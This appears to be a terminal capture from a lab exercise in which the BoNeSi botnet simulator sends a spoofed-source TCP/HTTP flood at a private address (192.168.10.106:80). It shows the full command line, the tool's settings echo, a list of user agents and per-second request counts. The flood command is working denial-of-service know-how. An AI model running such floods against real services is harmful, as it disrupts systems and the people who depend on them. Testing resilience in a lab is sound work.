 root@ubuntu-server:~/Downloads/bonesi-0.2.0# bonesi -i 50k-bots -p tcp -u / -d eth2 -b browserlist.txt -ttl 64 -v 192.168.10.106:80
dstIp: 192.168.10.106
dstPort: 80
protocol: 6
payloadSize: 32
MTU: 1500
fragment mode: IP
rate: infinite
ips: 50k-bots
urls: (null)
useragents:: browserlist.txt
stats file: stats
maxPackets: infinite
format: dotted
toggle: no
reading file...done
Size of url array: 1
/
reading user agents file...done
Number of Useragents: 17
Useragent[0]: Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.8.1.8) Gecko/20071004 Iceweasel/2.0.0.8 (Debian-2.0.0.6+2.0.0.8-Oetch1)
Useragent[1]: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1
Useragent[2]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Useragent[3]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; .NET CLR 1.1.4322)
Useragent[4]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; {1C69E7AA-C14E-200E-5A77-8EAB2D667A07})
Useragent[5]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; acc=baadshah; acc=none; freenet DSL 1.1; (none))
Useragent[6]: Mozilla/4.0 (compatible; MSIE 5.5; Windows 98)
Useragent[7]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; en) Opera 8.51
Useragent[8]: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.1) Gecko/20060111 Firefox/1.5.0.1
Useragent[9]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; snprtz|S26320700000083|2600#Service Pack 1#2#5#154321|isdn)
Useragent[10]: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; Alexa Toolbar; mxie; .NET CLR 1.1.4322)
Useragent[11]: Mozilla/5.0 (Macintosh; U; PPC Mac OS X Mach-O; fr-FR; rv:1.7.8) Gecko/20050511 Firefox/1.0.4
Useragent[12]: Mozilla/5.0 (Macintosh; U; PPC Mac OS X; ja-jp) AppleWebKit/417.9 (KHTML, like Gecko) Safari/417.8
Useragent[13]: Opera/9.00 (Windows NT 5.1; U; en)
Useragent[14]: Mozilla/3.01 (compatible;)
Useragent[15]: Mozilla/5.0 (Windows; U; Windows NT 5.0; ja-JP; rv:1.7.12) Gecko/20050919 Firefox/1.0.7
Useragent[16]: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.7.12) Gecko/20051010 Firefox/1.0.7 (Ubuntu package 1.0.7)
535 requests in 1.000784 seconds
0 finished correctly
0 resets received
429 requests in 1.010317 seconds
0 finished correctly
0 resets received
390 requests in 1.002021 seconds
0 finished correctly
0 resets received
950 requests in 1.000063 seconds
0 finished correctly
0 resets received